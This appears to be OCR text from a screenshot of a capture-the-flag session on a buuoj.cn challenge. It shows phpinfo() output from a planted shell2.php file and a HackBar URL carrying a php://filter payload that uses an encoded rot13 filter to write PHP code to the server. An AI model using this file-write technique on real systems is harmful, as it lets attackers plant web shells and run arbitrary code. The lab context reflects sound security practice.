 phpinfo()
不安全
0d629157-917d-4a29-9acf-c1a8819ed3a6.node5.buuoj.cn:81/sandbox/6d025fccb188a4677d442296d13f88c5/shell2.php
5
W
PHP Version 7.0.33
php7
System Linux out 5.10.25 #8 SMP Mon Mar 25 23:01:08 CST 2024 x86_64
Build Date Dec 29 2018 06:50:15
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed (none)
PHP API 20151012
PHP Extension 20151012
Zend Extension 320151012
Zend Extension Build API320151012,NTS
PHP Extension Build API20151012,NTS
HackBar Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://0d629157-917d-4a29-9acf-c1a8819ed3a6.node5.buuoj.cn:81/?content=php://filter/write=string.%25%37%32%25%36%66t13|<?cuc cucvasb();?>|/resource=shell2.php
Use POST method
MODIFY HEADER